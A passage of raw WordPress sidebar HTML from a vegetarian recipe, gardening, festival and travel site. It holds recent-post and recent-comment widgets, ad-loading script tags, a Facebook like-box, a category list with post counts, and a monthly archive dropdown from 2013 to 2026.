class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (206)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/02'> February 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
